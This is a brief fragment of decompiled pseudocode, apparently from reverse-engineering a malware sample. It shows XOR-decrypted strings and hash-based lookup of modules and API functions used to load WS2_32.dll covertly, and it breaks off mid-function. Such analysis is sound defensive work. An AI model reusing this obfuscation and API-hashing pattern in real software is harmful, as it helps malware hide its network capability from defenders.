 n16 = 16;
v94 = qword_403034;
v95 = dword_40303C;
v96 = byte_403040;
xor_decrypt_buffer((__int64)&v94, 0xDu, (__int64)v93);
v92 = bkdr_hash_lowercase(v93);
v89 = qword_403041;
v90 = word_403049;
v91 = byte_40304B;
xor_decrypt_buffer((__int64)&v89, 0xBu, (__int64)v88);
v87 = bkdr_hash_lowercase(v88);
v84 = qword_40304C;
v85 = dword_403054;
v86 = byte_403058;
xor_decrypt_buffer((__int64)&v84, 0xDu, (__int64)v83);
v82 = bkdr_hash_lowercase(v83);
WS2_32.dll = 0;
module_by_hash = find_module_by_hash(v92);
if ( module_by_hash )
{
LoadLibraryA = (HMODULE (__stdcall *)(LPCSTR))get_proc_by_hash((__int64)module_by_hash, v82);
if ( LoadLibraryA )
WS2_32.dll = ((__int64 (__fastcall *)(char *))LoadLibraryA)(v88);// WS2_32.dll